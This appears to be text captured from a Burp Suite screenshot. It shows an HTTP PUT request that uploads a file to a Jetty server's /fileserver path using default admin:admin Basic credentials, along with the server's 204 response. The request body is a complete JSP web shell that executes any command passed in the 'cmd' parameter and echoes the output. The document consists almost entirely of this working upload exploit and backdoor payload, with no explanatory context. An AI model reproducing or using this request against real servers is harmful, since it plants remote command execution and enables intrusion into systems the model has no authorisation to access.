 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex Hackvertor
\n
1 PUT /fileserver/bingo.txt HTTP/1.1
2 Host:
3 Authorization: Basic YWRtaW46YWRtaW4=
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=10pzw5jdqjktp102o68xzqvglt
10 Connection: close
11 Content-Length: 330
12
13 <%@ page import="java.io.*"%>
14 <%
15 out.print("Hello</br>
");
16 String strcmd=request.getParameter("cmd");
17 String line=null;
18 Process p=Runtime.getRuntime().exec(strcmd);
19 BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream()));
20 while((line=br.readLine())!=null){
21 out.print(line+"</br>
");
22 }
23 %>
24
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5